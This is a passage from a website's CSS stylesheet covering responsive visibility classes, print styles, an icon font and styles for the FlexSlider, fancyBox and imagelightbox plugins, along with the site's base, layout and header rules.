  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

.icon-science-laboratory:before { content: "\e020"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #1f1f1f; }

.wrapper { overflow: hidden; }

ol { font-style: italic; font-size: 1.25rem; }

h1 { position: relative; margin-bottom: 30px; border-bottom: 1px solid #edbdbd; color: #111; font-weight: 400; line-height: 1.2; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -5px; height: 1px; width: 100%; background-color: #edbdbd; }

h1 i { vertical-align: middle; }

h2 { color: #c70000; font-weight: 400; line-height: 1.2; margin-bottom: 1.25rem; }

h3 { padding: 0; line-height: 3.125rem; border: 0px solid #ccc; color: #666; background-color: transparent; }

.heading { font-family: "Poppins", sans-serif; }

.custom-button, .banner .tab { display: inline-block; position: relative; border-radius: 1.5625rem; border: 1px solid #666; text-decoration: none; color: #111; font-weight: 700; background: #f3f3f3; -webkit-box-shadow: inset 0 0 0px 3px #fff; box-shadow: inset 0 0 0px 3px #fff; padding: 0.4375rem 3.625rem 0.4375rem 1.25rem; font-size: 1.125rem; min-height: 3.125rem; font-family: "Poppins", sans-serif; -webkit-transition: background .2s; transition: background .2s; line-height: 1.875rem; }

.custom-button::after, .banner .tab::after { content: url("/images/after-button.png"); position: absolute; top: 1px; right: 3px; }

.custom-button:hover, .banner .tab:hover { color: #111; background: #dadada; -webkit-transition: background .2s; transition: background .2s; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.button.full { display: block; }

.frame, .picframe { border: 1px solid #000; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 1.25rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .picframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.25rem; width: 100%; }

.innerframe.left { float: left; margin: 0 1.5625rem 1.5625rem 0; }

.innerframe.right { float: right; margin: 0 0 1.5625rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .innerframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .innerframe { max-width: 40%; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #770000; font-size: 1.125rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

ul.two-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.three-columns li { float: left; width: 33.333%; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 1.25rem 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 1.25rem 0.9375rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.25rem 0.9375rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 0.9375rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.25rem 0.9375rem; } }

/*======================================= Header =======================================*/
header.page-header { background-color: #fff; background: url("/images/header-bg.jpg") center center no-repeat; background-size: cover; padding: 1.5625rem 0; text-align: center; position: relative; }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #333; font-size: 1.125rem; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header input[type="text"], header.page-header .postfix.button { margin-bottom: 0; }

header.page-header .contact { display: inline-block; margin: 0 0 0 0; color: #c70000; font-size: 1.375rem; font-weight: 700; text-align: center; }

header.page-header .phone-message { font-style: italic; color: #c70000; font-size: 1.25rem; line-height: 1; padding-top: 0.625rem; }

header.page-header .phone { color: #111; font-size: 1.8rem; line-height: 1.4; font-weight: 700; font-family: "Poppins", sans-serif; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 64.063em) { header.page-header .phone { font-size: 2.25rem; } }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 1.5625rem 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 0 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 1.5625rem 0; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { font-size: 1.125rem; margin: 3.375rem 0 0 0; }
  header.page-header .contact { margin: -1.25rem 0; } }

@media only screen and (min-width: 1260px) { header.page-header .gutter { position: absolute; background: url("/images/logo-gutter.png"); background-repeat: repeat-x; height: 100%; } }

.contain-to-grid { position: relative; z-index: 2; -webkit-box-shadow: 2px 4px 10px 0px rgba(2, 2, 2, 0.5); box-shadow: 2px 4px 10px 0px rgba(2, 2, 2, 0.5); }

.contain-to-grid:before, .contain-to-grid:after { content: " "; display: table; }

.contain-to-grid:after { clear: both; }

.top-bar a { text-decoration: none; }

.top-bar .toggle-topbar { right: 0.625rem; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar-section li:not(.has-form):first-child a:not(.button)::before, .top-bar .top-bar-section li:hover + li:not(.has-form) a:not(.button)::before, .top-bar .top-bar-section li:not(.has-form).active a:not(.button)::before { content: none; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button):hover::before { content: none; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 2px; height: 45px; top: 0; left: 0; position: absolute; display: block; border-left: 1px solid #444; border-right: 1px solid #000; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .top-bar-section li:not(.has-form) li a:not(.button) { padding: 0 1.25rem; }
